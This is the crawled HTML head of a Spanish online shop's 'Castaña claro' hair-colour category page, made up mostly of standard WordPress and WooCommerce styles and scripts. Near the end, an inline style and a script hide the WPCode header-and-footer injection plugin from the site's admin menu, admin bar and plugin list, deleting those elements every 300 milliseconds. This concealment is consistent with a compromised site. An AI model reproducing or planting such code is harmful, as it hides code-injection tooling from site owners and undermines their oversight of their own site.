

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/color-pelo/castana-claro/
body_size: 194753
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Castaña claro &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Castaña claro Color pelo Feed" href="https://elbauldeluca.com/color-pelo/castana-claro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"6456be9263","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
